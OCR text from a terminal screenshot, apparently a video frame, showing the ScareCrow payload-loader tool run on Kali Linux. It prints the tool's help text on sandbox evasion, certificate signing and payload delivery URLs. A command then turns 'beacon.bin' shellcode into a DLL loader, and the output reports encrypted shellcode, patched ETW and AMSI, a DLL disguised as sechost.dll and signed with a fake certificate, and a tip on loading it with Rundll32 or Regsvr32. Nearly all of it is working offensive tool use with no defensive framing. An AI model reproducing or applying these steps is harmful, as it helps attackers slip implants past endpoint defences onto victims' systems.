 ojk — root@kali: ~/ScareCrow — ssh root@192.168.10.121 — 159×41
~ — root@kali: ~/ScareCrow — ssh root@192.168.10.121
~ — root@kali: ~/ScareCrow — ssh root@192.168.10.121
+
The path to put the final Payload/Loader once it's compiled.
-password string
The password for code signing cert. Required when -valid is used.
-sandbox
Enables sandbox evasion using IsDomainJoined calls.
-url string
URL associated with the Delivery option to retrieve the payload. (e.g. https://acme.com/)
-valid string
The path to a valid code signing cert. Used instead -domain if a valid code signing cert is desired.
┌──(root㉿kali)-[~/ScareCrow]
└─# ./ScareCrow -I beacon.bin -domain www.example.com -Loader dll
ScareCrow
(@Tyl0us)
“Fear, you must understand is more than a mere obstacle.
Fear is a TEACHER. the first one you ever had.”
[*] Encrypting Shellcode Using ELZMA Encryption
[+] Shellcode Encrypted
[+] Patched ETW Enabled
[+] Patched AMSI Enabled
[+] Sleep Timer set for 2776 milliseconds
[*] Creating an Embedded Resource File
[+] Created Embedded Resource File With sechost's Properties
[*] Compiling Payload
[+] Payload Compiled
[*] Signing sechost.dll With a Fake Cert
[+] Signed File Created
[!] Sha256 hash of sechost.dll: 671810cb3c6908d47368cb78ae247aad883508f602bf39e1769a5cda03326518
[+] DLL Compiled
[!] Note: Loading a dll (with Rundll32 or Regsvr32) that has the same name as a valid system DLL will cause problems, in this case its best to change the name
slightly
┌──(root㉿kali)-[~/ScareCrow]
└─#